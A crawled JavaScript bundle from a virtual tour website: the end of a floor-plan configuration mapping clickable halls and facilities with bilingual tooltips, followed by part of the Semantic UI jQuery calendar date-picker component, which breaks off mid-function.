id="el-hal3" class="cls-1" points="1252.83 1633.23 1264.06 1748.13 1382.23 1794.07 1382.23 1721.59 1949.88 1039.23 1999.61 1046.89 2096.94 927.47 2096.94 853.94 1976.35 827.47 1951.79 862.76 1896.94 845.12 1156.26 1598.06 1252.83 1633.23"/><polygon id="el-hal4" class="cls-1" points="2376.35 701 2211.65 648.06 2149.88 648.06 2123.41 674.53 2079.29 674.53 1896.94 845.12 1951.79 862.76 1976.35 827.47 2096.94 853.94 2096.94 927.47 2220.47 962.76 2241.06 898.06 2376.35 701"/><polygon id="el-hal5" class="cls-1" points="2449.88 1024.53 2582.24 805.41 2582.24 756.88 2473.41 709.82 2376.35 701 2241.06 898.06 2220.47 962.76 2449.88 1024.53"/><polygon id="el-hal6" class="cls-1" points="2707.53 506 2461.65 468.65 2317.53 636.29 2317.53 682.09 2376.35 701 2473.41 709.82 2582.24 756.88 2582.24 805.41 2696.94 637.03 2707.53 506"/><polygon id="el-hal7" class="cls-1" points="2079.29 595.12 2079.29 674.53 2123.41 674.53 2149.88 648.06 2211.65 648.06 2317.53 682.09 2317.53 636.29 2461.65 468.65 2260.47 435.29 2079.29 595.12"/><polygon id="el-hal8" class="cls-1" points="1846.94 668.65 1846.94 558.69 2058.71 374.53 2270.47 409.82 2260.47 435.29 2079.29 595.12 2079.29 674.53 2051 701 1846.94 668.65"/><polygon id="el-behydro" class="cls-1" points="2792.23 646.17 2779.74 678.89 2774.02 704.89 2778.13 702 2790.87 704.89 2790.87 708.47 2797.51 708.47 2813.86 672.29 2910.87 690.94 2937.43 637.03 2837.68 616.72 2822.65 651.43 2818.45 650.28 2812.83 650.06 2816.4 639.53 2815.38 634.43 2808.74 634.43 2801.94 647.36 2792.23 646.17"/><polygon id="el-hal9" class="cls-1" points="1614.13 619.68 1846.94 668.65 1846.94 558.69 1969.33 452.25 1835.4 435.29 1614.13 619.68"/><polygon id="el-singlecylinderengine" class="cls-1" points="1571.57 585.64 1571.57 537.76 1515.4 515.85 1479.66 522.66 1316.26 624.79 1316.26 668.65 1413.28 689.47 1571.57 585.64"/><polygon id="el-museumacademy" class="cls-1" points="1252.83 1633.23 1264.06 1739.45 1202.21 1800.96 1021.94 1732.87 1013.28 1712.45 1111.09 1611.99 1130.79 1618.94 1156.26 1598.06 1252.83 1633.23"/><polygon id="el-vynckier" class="cls-1" points="1698.28 274.94 1698.28 142.17 1671.04 142.17 1608.91 114.08 1608.91 105.57 1558.7 101.32 1558.7 111.53 1477.85 141.32 1311.04 289.4 1311.04 266.43 1301.68 260.47 1301.68 251.11 1287.21 206.85 1265.94 204.3 1252.32 218.77 1246.36 262.17 1246.36 269.83 1237.85 278.34 1255.72 447.7 1482.11 464.72 1482.11 515.85 1515.4 515.85 1526.62 520.23 1636.15 374.53 1634.45 343.87 1698.28 274.94"/></g>',
                        mobileText: '<defs><style>.cls-1{fill:none;}</style></defs><g id="Laag_1" data-name="Laag 1"><image width="3497" height="2635" transform="translate(-772.32)" xlink:href="images/grondplan-desktop.jpg"/></g><g id="Laag_2" data-name="Laag 2"><polygon id="el-parking" class="cls-1" points="-319.5 2121.59 386.39 2635 462.86 2635 698.15 2378.29 745.21 2298.06 645.21 2159.82 636.39 2062.76 680.5 2045.12 765.8 1986.29 798.15 1948.06 771.68 1933.35 818.74 1868.65 491.75 1748.13 453.27 1781.31 522.39 1808.27 521.68 1856.88 495.21 1903.94 345.21 2062.76 277.16 2017.83 278.56 1972.47 92.27 1858.88 33.45 1856.88 -319.5 2121.59"/><polygon id="el-receptie" class="cls-1" points="1059.92 1851 889.33 1777.47 818.74 1868.65 771.68 1933.35 798.15 1948.06 765.8 1986.29 680.5 2045.12 636.39 2062.76 645.21 2159.82 745.21 2298.06 798.15 2265.71 895.21 2193 976.18 2098.06 976.18 2051 1059.92 1933.35 1059.92 1851"/><polygon id="el-hal1" class="cls-1" points="1271.79 1153.21 1304.03 1139.23 1324.62 1153.21 1439.33 1146.22 1474.62 1198.06 1474.62 1248.06 1545.21 1283.35 1545.21 1305.94 1268.74 1686.29 1239.33 1680.41 1101.09 1912.77 1059.92 1933.35 1059.92 1851 889.33 1777.47 813.74 1868.65 818.74 1777.47 1271.79 1153.21"/><polygon id="el-hal2" class="cls-1" points="1324.62 1080.41 1254.03 1051 1177.56 1039.23 609.92 1721.59 609.92 1794.07 813.74 1868.65 818.74 1777.47 1324.62 1080.41"/><polygon id="el-hal3" class="cls-1" points="480.51 1633.23 491.75 1748.13 609.92 1794.07 609.92 1721.59 1177.56 1039.23 1227.29 1046.89 1324.62 927.47 1324.62 853.94 1204.03 827.47 1179.47 862.76 1124.62 845.12 383.94 1598.06 480.51 1633.23"/><polygon id="el-hal4" class="cls-1" points="1604.03 701 1439.33 648.06 1377.56 648.06 1351.09 674.53 1306.97 674.53 1124.62 845.12 1179.47 862.76 1204.03 827.47 1324.62 853.94 1324.62 927.47 1448.15 962.76 1468.74 898.06 1604.03 701"/><polygon id="el-hal5" class="cls-1" points="1677.56 1024.53 1809.92 805.41 1809.92 756.88 1701.09 709.82 1604.03 701 1468.74 898.06 1448.15 962.76 1677.56 1024.53"/><polygon id="el-hal6" class="cls-1" points="1935.21 506 1689.33 468.65 1545.21 636.29 1545.21 682.09 1604.03 701 1701.09 709.82 1809.92 756.88 1809.92 805.41 1924.62 637.03 1935.21 506"/><polygon id="el-hal7" class="cls-1" points="1306.97 595.12 1306.97 674.53 1351.09 674.53 1377.56 648.06 1439.33 648.06 1545.21 682.09 1545.21 636.29 1689.33 468.65 1488.15 435.29 1306.97 595.12"/><polygon id="el-hal8" class="cls-1" points="1074.62 668.65 1074.62 558.69 1286.39 374.53 1498.15 409.82 1488.15 435.29 1306.97 595.12 1306.97 674.53 1278.68 701 1074.62 668.65"/><polygon id="el-behydro" class="cls-1" points="2792.23 646.17 2779.74 678.89 2774.02 704.89 2778.13 702 2790.87 704.89 2790.87 708.47 2797.51 708.47 2813.86 672.29 2910.87 690.94 2937.43 637.03 2837.68 616.72 2822.65 651.43 2818.45 650.28 2812.83 650.06 2816.4 639.53 2815.38 634.43 2808.74 634.43 2801.94 647.36 2792.23 646.17"/><polygon id="el-hal9" class="cls-1" points="841.81 619.68 1074.62 668.65 1074.62 558.69 1197.02 452.25 1063.09 435.29 841.81 619.68"/><polygon id="el-singlecylinderengine" class="cls-1" points="799.25 585.64 799.25 537.76 743.09 515.85 707.34 522.66 543.94 624.79 543.94 668.65 640.96 689.47 799.25 585.64"/><polygon id="el-museumacademy" class="cls-1" points="480.51 1633.23 491.75 1739.45 429.89 1800.96 249.62 1732.87 240.96 1712.45 338.77 1611.99 358.47 1618.94 383.94 1598.06 480.51 1633.23"/><polygon id="el-vynckier" class="cls-1" points="925.96 274.94 925.96 142.17 898.72 142.17 836.6 114.08 836.6 105.57 786.38 101.32 786.38 111.53 705.53 141.32 538.72 289.4 538.72 266.43 529.36 260.47 529.36 251.11 514.89 206.85 493.62 204.3 480 218.77 474.04 262.17 474.04 269.83 465.53 278.34 483.4 447.7 709.79 464.72 709.79 515.85 743.09 515.85 754.3 520.23 863.83 374.53 862.13 343.87 925.96 274.94"/></g>'
                    }
                ]
            }
        ],
        elements: [
            {
                id: 'el-parking',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 10,
                //alternateNodeIds: [10],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Parking'
                    },
                    {
                        language: 'NL',
                        text: 'Parking'
                    }
                ]
            },
            {
                id: 'el-receptie',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 30,
                alternateNodeIds: [13],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Reception & Office'
                    },
                    {
                        language: 'NL',
                        text: 'Receptie & Kantoor'
                    }
                ]
            },
            {
                id: 'el-hal1',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 28,
                alternateNodeIds: [27],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 1'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 1'
                    }
                ]
            },
            {
                id: 'el-hal2',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 25,
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 2'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 2'
                    }
                ]
            },
            {
                id: 'el-hal3',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 24,
                alternateNodeIds: [23,26,29],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 3'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 3'
                    }
                ]
            },
            {
                id: 'el-hal4',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 21,
                alternateNodeIds: [22],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 4'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 4'
                    }
                ]
            },
            {
                id: 'el-hal5',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 20,
                //alternateNodeIds: [27],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 5'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 5'
                    }
                ]
            },
            {
                id: 'el-hal6',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 16,
                alternateNodeIds: [11],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 6'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 6'
                    }
                ]
            },
            {
                id: 'el-hal7',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 17,
                alternateNodeIds: [12,18],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 7'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 7'
                    }
                ]
            },
            {
                id: 'el-hal8',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 19,
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 8'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 8'
                    }
                ]
            },
            {
                id: 'el-hal9',
                disableOnStart: true,
                layerId: 1,
                //configurationIds: [1,2,3,4,5],
                //nodeId: 19,
                showModal: 'hall9-videoModal',
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Hall 9 - Coming soon'
                    },
                    {
                        language: 'NL',
                        text: 'Hal 8 - Coming soon'
                    }
                ]
            },
            {
                id: 'el-behydro',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 15,
                alternateNodeIds: [14],
                tooltip: [
                    {
                        language: 'EN',
                        text: 'BeHydro'
                    },
                    {
                        language: 'NL',
                        text: 'BeHydro'
                    }
                ]
            },
            {
                id: 'el-vynckier',
                disableOnStart: true,
                layerId: 1,
                showModal: 'vynckierModal',
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Vynckier site'
                    },
                    {
                        language: 'NL',
                        text: 'Vynckier site'
                    }
                ]
            },
            {
                id: 'el-singlecylinderengine',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 33,
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Single cylinder test bench'
                    },
                    {
                        language: 'NL',
                        text: 'Single cylinder test bench'
                    }
                ]
            },
            {
                id: 'el-museumacademy',
                disableOnStart: true,
                layerId: 1,
                configurationIds: [1,2,3,4,5],
                nodeId: 1,
                tooltip: [
                    {
                        language: 'EN',
                        text: 'Museum & Academy'
                    },
                    {
                        language: 'NL',
                        text: 'Museum & Academy'
                    }
                ]
            },
        ]
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://youreka-virtualtours.be/libraries/semantic/components/calendar.js?callback=manageScript
body_size: 10708
content:
/*
 * # Semantic UI 0.0.8 - Calendar
 * http://github.com/semantic-org/semantic-ui/
 *
 *
 * Released under the MIT license
 * http://opensource.org/licenses/MIT
 */

;
(function ($, window, document, undefined) {

  "use strict";

  window = (typeof window != 'undefined' && window.Math == Math)
    ? window
    : (typeof self != 'undefined' && self.Math == Math)
    ? self
    : Function('return this')()
  ;

  $.fn.calendar = function (parameters) {

    var
      $allModules = $(this),

      moduleSelector = $allModules.selector || '',

      time = new Date().getTime(),
      performance = [],

      query = arguments[0],
      methodInvoked = (typeof query == 'string'),
      queryArguments = [].slice.call(arguments, 1),
      returnedValue
      ;

    $allModules
      .each(function () {
        var
          settings = ( $.isPlainObject(parameters) )
            ? $.extend(true, {}, $.fn.calendar.settings, parameters)
            : $.extend({}, $.fn.calendar.settings),

          className = settings.className,
          namespace = settings.namespace,
          selector = settings.selector,
          formatter = settings.formatter,
          parser = settings.parser,
          metadata = settings.metadata,
          error = settings.error,

          eventNamespace = '.' + namespace,
          moduleNamespace = 'module-' + namespace,

          $module = $(this),
          $input = $module.find(selector.input),
          $container = $module.find(selector.popup),
          $activator = $module.find(selector.activator),

          element = this,
          instance = $module.data(moduleNamespace),

          isTouch,
          isTouchDown = false,
          focusDateUsedForRange = false,
          module
          ;

        module = {

          initialize: function () {
            module.debug('Initializing calendar for', element);

            isTouch = module.get.isTouch();
            module.setup.popup();
            module.setup.inline();
            module.setup.input();
            module.setup.date();
            module.create.calendar();

            module.bind.events();
            module.instantiate();
          },

          instantiate: function () {
            module.verbose('Storing instance of calendar');
            instance = module;
            $module.data(moduleNamespace, instance);
          },

          destroy: function () {
            module.verbose('Destroying previous calendar for', element);
            $module.removeData(moduleNamespace);
            module.unbind.events();
          },

          setup: {
            popup: function () {
              if (settings.inline) {
                return;
              }
              if (!$activator.length) {
                $activator = $module.children().first();
                if (!$activator.length) {
                  return;
                }
              }
              if ($.fn.popup === undefined) {
                module.error(error.popup);
                return;
              }
              if (!$container.length) {
                //prepend the popup element to the activator's parent so that it has less chance of messing with
                //the styling (eg input action button needs to be the last child to have correct border radius)
                $container = $('<div/>').addClass(className.popup).prependTo($activator.parent());
              }
              $container.addClass(className.calendar);
              var onVisible = settings.onVisible;
              var onHidden = settings.onHidden;
              if (!$input.length) {
                //no input, $container has to handle focus/blur
                $container.attr('tabindex', '0');
                onVisible = function () {
                  module.focus();
                  return settings.onVisible.apply($container, arguments);
                };
                onHidden = function () {
                  module.blur();
                  return settings.onHidden.apply($container, arguments);
                };
              }
              var onShow = function () {
                //reset the focus date onShow
                module.set.focusDate(module.get.date());
                module.set.mode(settings.startMode);
                return settings.onShow.apply($container, arguments);
              };
              var on = settings.on || ($input.length ? 'focus' : 'click');
              var options = $.extend({}, settings.popupOptions, {
                popup: $container,
                on: on,
                hoverable: on === 'hover',
                onShow: onShow,
                onVisible: onVisible,
                onHide: settings.onHide,
                onHidden: onHidden
              });
              module.popup(options);
            },
            inline: function () {
              if ($activator.length && !settings.inline) {
                return;
              }
              $container = $('<div/>').addClass(className.calendar).appendTo($module);
              if (!$input.length) {
                $container.attr('tabindex', '0');
              }
            },
            input: function () {
              if (settings.touchReadonly && $input.length && isTouch) {
                $input.prop('readonly', true);
              }
            },
            date: function () {
              if ($input.length) {
                var val = $input.val();
                var date = parser.date(val, settings);
                module.set.date(date, settings.formatInput, false);
              }
            }
          },

          create: {
            calendar: function () {
              var i, r, c, p, row, cell, pageGrid;

              var mode = module.get.mode();
              var today = new Date();
              var date = module.get.date();
              var focusDate = module.get.focusDate();
              var display = focusDate || date || settings.initialDate || today;
              display = module.helper.dateInRange(display);

              if (!focusDate) {
                focusDate = display;
                module.set.focusDate(focusDate, false, false);
              }

              var isYear = mode === 'year';
              var isMonth = mode === 'month';
              var isDay = mode === 'day';
              var isHour = mode === 'hour';
              var isMinute = mode === 'minute';
              var isTimeOnly = settings.type === 'time';

              var multiMonth = Math.max(settings.multiMonth, 1);
              var monthOffset = !isDay ? 0 : module.get.monthOffset();

              var minute = display.getMinutes();
              var hour = display.getHours();
              var day = display.getDate();
              var startMonth = display.getMonth() + monthOffset;
              var year = display.getFullYear();

              var columns = isDay ? 7 : isHour ? 4 : 3;
              var columnsString = columns === 7 ? 'seven' : columns === 4 ? 'four' : 'three';
              var rows = isDay || isHour ? 6 : 4;
              var pages = isDay ? multiMonth : 1;

              var container = $container;
              container.empty();
              if (pages > 1) {
                pageGrid = $('<div/>').addClass(className.grid).appendTo(container);
              }

              for (p = 0; p < pages; p++) {
                if (pages > 1) {
                  var pageColumn = $('<div/>').addClass(className.column).appendTo(pageGrid);
                  container = pageColumn;
                }

                var month = startMonth + p;
                var firstMonthDayColumn = (new Date(year, month, 1).getDay() - settings.firstDayOfWeek % 7 + 7) % 7;
                if (!settings.constantHeight && isDay) {
                  var requiredCells = new Date(year, month + 1, 0).getDate() + firstMonthDayColumn;
                  rows = Math.ceil(requiredCells / 7);
                }

                var yearChange = isYear ? 10 : isMonth ? 1 : 0;
                var monthChange = isDay ? 1 : 0;
                var dayChange = isHour || isMinute ? 1 : 0;
                var prevNextDay = isHour || isMinute ? day : 1;
                var prevDate = new Date(year - yearChange, month - monthChange, prevNextDay - dayChange, hour);
                var nextDate = new Date(year + yearChange, month + monthChange, prevNextDay + dayChange, hour);

                var prevLast = isYear ? new Date(Math.ceil(year / 10) * 10 - 9, 0, 0) :
                  isMonth ? new Date(year, 0, 0) : isDay ? new Date(year, month, 0) : new Date(year, month, day, -1);
                var nextFirst = isYear ? new Date(Math.ceil(year / 10) * 10 + 1, 0, 1) :
                  isMonth ? new Date(year + 1, 0, 1) : isDay ? new Date(year, month + 1, 1) : new Date(year, month, day + 1);

                var table = $('<table/>').addClass(className.table).addClass(columnsString + ' column').addClass(mode).appendTo(container);

                //no header for time-only mode
                if (!isTimeOnly) {
                  var thead = $('<thead/>').appendTo(table);

                  row = $('<tr/>').appendTo(thead);
                  cell = $('<th/>').attr('colspan', '' + columns).appendTo(row);

                  var headerDate = isYear || isMonth ? new Date(year, 0, 1) :
                    isDay ? new Date(year, month, 1) : new Date(year, month, day, hour, minute);
                  var headerText = $('<span/>').addClass(className.link).appendTo(cell);
                  headerText.text(formatter.header(headerDate, mode, settings));
                  var newMode = isMonth ? (settings.disableYear ? 'day' : 'year') :
                    isDay ? (settings.disableMonth ? 'year' : 'month') : 'day';
                  headerText.data(metadata.mode, newMode);

                  if (p === 0) {
                    var prev = $('<span/>').addClass(className.prev).appendTo(cell);
                    prev.data(metadata.focusDate, prevDate);
                    prev.toggleClass(className.disabledCell, !module.helper.isDateInRange(prevLast, mode));
                    $('<i/>').addClass(className.prevIcon).appendTo(prev);
                  }

                  if (p === pages - 1) {
                    var next = $('<span/>').addClass(className.next).appendTo(cell);
                    next.data(metadata.focusDate, nextDate);
                    next.toggleClass(className.disabledCell, !module.helper.isDateInRange(nextFirst, mode));
                    $('<i/>').addClass(className.nextIcon).appendTo(next);
                  }

                  if (isDay) {
                    row = $('<tr/>').appendTo(thead);
                    for (i = 0; i < columns; i++) {
                      cell = $('<th/>').appendTo(row);
                      cell.text(formatter.dayColumnHeader((i + settings.firstDayOfWeek) % 7, settings));
                    }
                  }
                }

                var tbody = $('<tbody/>').appendTo(table);
                i = isYear ? Math.ceil(year / 10) * 10 - 9 : isDay ? 1 - firstMonthDayColumn : 0;
                for (r = 0; r < rows; r++) {
                  row = $('<tr/>').appendTo(tbody);
                  for (c = 0; c < columns; c++, i++) {
                    var cellDate = isYear ? new Date(i, month, 1, hour, minute) :
                      isMonth ? new Date(year, i, 1, hour, minute) : isDay ? new Date(year, month, i, hour, minute) :
                        isHour ? new Date(year, month, day, i) : new Date(year, month, day, hour, i * 5);
                    var cellText = isYear ? i :
                      isMonth ? settings.text.monthsShort[i] : isDay ? cellDate.getDate() :
                        formatter.time(cellDate, settings, true);
                    cell = $('<td/>').addClass(className.cell).appendTo(row);
                    cell.text(cellText);
                    cell.data(metadata.date, cellDate);
                    var adjacent = isDay && cellDate.getMonth() !== ((month + 12) % 12);
                    var disabled = adjacent || !module.helper.isDateInRange(cellDate, mode) || settings.isDisabled(cellDate, mode);
                    var active = module.helper.dateEqual(cellDate, date, mode);
                    var isToday = module.helper.dateEqual(cellDate, today, mode);
                    cell.toggleClass(className.adjacentCell, adjacent);
                    cell.toggleClass(className.disabledCell, disabled);
                    cell.toggleClass(className.activeCell, active && !adjacent);
                    if (!isHour && !isMinute) {
                      cell.toggleClass(className.todayCell, !adjacent && isToday);
                    }

                    // Allow for external modifications of each cell
                    var cellOptions = {
                      mode: mode,
                      adjacent: adjacent,
                      disabled: disabled,
                      active: active,
                      today: isToday
                    };
                    formatter.cell(cell, cellDate, cellOptions);

                    if (module.helper.dateEqual(cellDate, focusDate, mode)) {
                      //ensure that the focus date is exactly equal to the cell date
                      //so that, if selected, the correct value is set
                      module.set.focusDate(cellDate, false, false);
                    }
                  }
                }

                if (settings.today) {
                  var todayRow = $('<tr/>').appendTo(tbody);
                  var todayButton = $('<td/>').attr('colspan', '' + columns).addClass(className.today).appendTo(todayRow);
                  todayButton.text(formatter.today(settings));
                  todayButton.data(metadata.date, today);
                }

                module.update.focus(false, table);
              }
            }
          },

          update: {
            focus: function (updateRange, container) {
              container = container || $container;
              var mode = module.get.mode();
              var date = module.get.date();
              var focusDate = module.get.focusDate();
              var startDate = module.get.startDate();
              var endDate = module.get.endDate();
              var rangeDate = (updateRange ? focusDate : null) || date || (!isTouch ? focusDate : null);

              container.find('td').each(function () {
                var cell = $(this);
                var cellDate = cell.data(metadata.date);
                if (!cellDate) {
                  return;
                }
                var disabled = cell.hasClass(className.disabledCell);
                var active = cell.hasClass(className.activeCell);
                var adjacent = cell.hasClass(className.adjacentCell);
                var focused = module.helper.dateEqual(cellDate, focusDate, mode);
                var inRange = !rangeDate ? false :
                  ((!!startDate && module.helper.isDateInRange(cellDate, mode, startDate, rangeDate)) ||
                  (!!endDate && module.helper.isDateInRange(cellDate, mode, rangeDate, endDate)));
                cell.toggleClass(className.focusCell, focused && (!isTouch || isTouchDown) && !adjacent);
                cell.toggleClass(className.rangeCell, inRange && !active && !disabled);
              });
            }
          },

          refresh: function () {
            module.create.calendar();
          },

          bind: {
            events: function () {
              $container.on('mousedown' + eventNamespace, module.event.mousedown);
              $container.on('touchstart' + eventNamespace, module.event.mousedown);
              $container.on('mouseup' + eventNamespace, module.event.mouseup);
              $container.on('touchend' + eventNamespace, module.event.mouseup);
              $container.on('mouseover' + eventNamespace, module.event.mouseover);
              if ($input.length) {
                $input.on('input' + eventNamespace, module.event.inputChange);
                $input.on('focus' + eventNamespace, module.event.inputFocus);
                $input.on('blur' + eventNamespace, module.event.inputBlur);
                $input.on('click' + eventNamespace, module.event.inputClick);
                $input.on('keydown' + eventNamespace, module.event.keydown);
              } else {
                $container.on('keydown' + eventNamespace, module.event.keydown);
              }
            }
          },

          unbind: {
            events: function () {
              $container.off(eventNamespace);
              if ($input.length) {
                $input.off(eventNamespace);
              }
            }
          },

          event: {
            mouseover: function (event) {
              var target = $(event.target);
              var date = target.data(metadata.date);
              var mousedown = event.buttons === 1;
              if (date) {
                module.set.focusDate(date, false, true, mousedown);
              }
            },
            mousedown: function (event) {
              if ($input.length) {
                //prevent the mousedown on the calendar causing the input to lose focus
                event.preventDefault();
              }
              isTouchDown = event.type.indexOf('touch') >= 0;
              var target = $(event.target);
              var date = target.data(metadata.date);
              if (date) {
                module.set.focusDate(date, false, true, true);
              }
            },
            mouseup: function (event) {
              //ensure input has focus so that it receives keydown events for calendar navigation
              module.focus();
              event.preventDefault();
              event.stopPropagation();
              isTouchDown = false;
              var target = $(event.target);
              var parent = target.parent();
              if (parent.data(metadata.date) || parent.data(metadata.focusDate) || parent.data(metadata.mode)) {
                //clicked on a child element, switch to parent (used when clicking directly on prev/next <i> icon element)
                target = parent;
              }
              var date = target.data(metadata.date);
              var focusDate = target.data(metadata.focusDate);
              var mode = target.data(metadata.mode);
              if (date) {
                var forceSet = target.hasClass(className.today);
                module.selectDate(date, forceSet);
              }
              else if (focusDate) {
                module.set.focusDate(focusDate);
              }
              else if (mode) {
                module.set.mode(mode);
              }
            },
            keydown: function (event) {
              if (event.keyCode === 27 || event.keyCode === 9) {
                //esc || tab
                module.popup('hide');
              }

              if (module.popup('is visible')) {
                if (event.keyCode === 37 || event.keyCode === 38 || event.keyCode === 39 || event.keyCode === 40) {
                  //arrow keys
                  var mode = module.get.mode();
                  var bigIncrement = mode === 'day' ? 7 : mode === 'hour' ? 4 : 3;
                  var increment = event.keyCode === 37 ? -1 : event.keyCode === 38 ? -bigIncrement : event.keyCode == 39 ? 1 : bigIncrement;
                  increment *= mode === 'minute' ? 5 : 1;
                  var focusDate = module.get.focusDate() || module.get.date() || new Date();
                  var year = focusDate.getFullYear() + (mode === 'year' ? increment : 0);
                  var month = focusDate.getMonth() + (mode === 'month' ? increment : 0);
                  var day = focusDate.getDate() + (mode === 'day' ? increment : 0);
                  var hour = focusDate.getHours() + (mode === 'hour' ? increment : 0);
                  var minute = focusDate.getMinutes() + (mode === 'minute' ? increment : 0);
                  var newFocusDate = new Date(year, month, day, hour, minute);
                  if (settings.type === 'time') {
                    newFocusDate = module.helper.mergeDateTime(focusDate, newFocusDate);
                  }
                  if (module.helper.isDateInRange(newFocusDate, mode)) {
                    module.set.focusDate(newFocusDate);
                  }
                } else if (event.keyCode === 13) {
                  //enter
                  var mode = module.get.mode();
                  var date = module.get.focusDate();
                  if (date && !settings.isDisabled(date, mode)) {
                    module.selectDate(date);
                  }
                  //disable form submission:
                  event.preventDefault();
                  event.stopPropagation();
                }
              }

              if (event.keyCode === 38 || event.keyCode === 40) {
                //arrow-up || arrow-down
                event.preventDefault(); //don't scroll
                module.popup('show');
              }
            },
            inputChange: function () {
              var val = $input.val();
              var date = parser.date(val, settings);
              module.set.date(date, false);
            },
            inputFocus: function () {
              $container.addClass(className.active);
            },
            inputBlur: function () {
              $container.removeClass(className.active);
              if (settings.formatInput) {
                var date = module.get.date();
                var text = formatter.datetime(date, settings);
                $input.val(text);
              }
            },
            inputClick: function () {
              module.popup('show');
            }
          },

          get: {
            date: function () {
              return $module.data(metadata.date) || null;
            },
            focusDate: function () {
              return $module.data(metadata.focusDate) || null;
            },
            startDate: function () {
              var startModule = module.get.calendarModule(settings.startCalendar);
              return (startModule ? startModule.get.date() : $module.data(metadata.startDate)) || null;
            },
            endDate: function () {
              var endModule = module.get.calendarModule(settings.endCalendar);
              return (endModule ? endModule.get.date() : $module.data(metadata.endDate)) || null;
            },
            monthOffset: function () {
              return $module.data(metadata.monthOffset) || 0;
            },
            mode: function () {
              //only returns valid modes for the current settings
              var mode = $module.data(metadata.mode) || settings.startMode;
              var validModes = module.get.validModes();
              if ($.inArray(mode, validModes) >= 0) {
                return mode;
              }
              return settings.type === 'time' ? 'hour' :
                settings.type === 'month' ? 'month' :
                  settings.type === 'year' ? 'year' : 'day';
            },
            validModes: function () {
              var validModes = [];
              if (settings.type !== 'time') {
                if (!settings.disableYear || settings.type === 'year') {
                  validModes.push('year');
                }
                if (!(settings.disableMonth || settings.type === 'year') || settings.type === 'month') {
                  validModes.push('month');
                }
                if (settings.type.indexOf('date') >= 0) {
                  validModes.push('day');
                }
              }
              if (settings.type.indexOf('time') >= 0) {
                validModes.push('hour');
                if (!settings.disableMinute) {
                  validModes.push('minute');
                }
              }
              return validModes;
            },
            isTouch: function () {
              try {
                document.createEvent('TouchEvent');
                return true;
              }
              catch (e) {
                return false;
              }
            },
            calendarModule: function (selector) {
              if (!selector) {
                return null;
              }
              if (!(selector instanceof $)) {
                selector = $module.parent().children(selector).first();
              }
              //assume range related calendars are using the same namespace
              return selector.data(moduleNamespace);
            }
          },

          set: {
            date: function (date, updateInput, fireChange) {
              updateInput = updateInput !== false;
              fireChange = fireChange !== false;
              date = module.helper.sanitiseDate(date);
              date = module.helper.dateInRange(date);

              var mode = module.get.mode();
              var text = formatter.datetime(date, settings);
              if (fireChange && settings.onChange.call(element, date, text, mode) === false) {
                return false;
              }

              module.set.focusDate(date);

              if (settings.isDisabled(date, mode)) {
                return false;
              }

              var endDate = module.get.endDate();
              if (!!endDate && !!date && date > endDate) {
                //selected date is greater than end date in range, so clear end date
                module.set.endDate(undefined);
              }
              module.set.dataKeyValue(metadata.date, date);

              if (updateInput && $input.length) {
                $input.val(text);
              }
            },
            startDate: function (date, refreshCalendar) {
              date = module.helper.sanitiseDate(date);
              var startModule = module.get.calendarModule(settings.startCalendar);
              if (startModule) {
                startModule.set.date(date);
              }
              module.set.dataKeyValue(metadata.startDate, date, refreshCalendar);
            },
            endDate: function (date, refreshCalendar) {
              date = module.helper.sanitiseDate(date);
              var endModule = module.get.calendarModule(settings.endCalendar);
              if (endModule) {
                endModule.set.date(date);
              }
              module.set.dataKeyValue(metadata.endDate, date, refreshCalendar);
            },
            focusDate: function (date, refreshCalendar, updateFocus, updateRange) {
              date = module.helper.sanitiseDate(date);
              date = module.helper.dateInRange(date);
              var isDay = module.get.mode() === 'day';
              var oldFocusDate = module.get.focusDate();
              if (isDay && date && oldFocusDate) {
                var yearDelta = date.getFullYear() - oldFocusDate.getFullYear();
                var monthDelta = yearDelta * 12 + date.getMonth() - oldFocusDate.getMonth();
                if (monthDelta) {
                  var monthOffset = module.get.monthOffset() - monthDelta;
                  module.set.monthOffset(monthOffset, false);
                }
              }
              var changed = module.set.dataKeyValue(metadata.focusDate, date, refreshCalendar);
              updateFocus = (updateFocus !== false && changed && refreshCalendar === false) || focusDateUsedForRange != updateRange;
              focusDateUsedForRange = updateRange;
              if (updateFocus) {
                module.update.focus(updateRange);
              }
            },
            monthOffset: function (monthOffset, refreshCalendar) {
              var multiMonth = Math.max(settings.multiMonth, 1);
              monthOffset = Math.max(1 - multiMonth, Math.min(0, monthOffset));
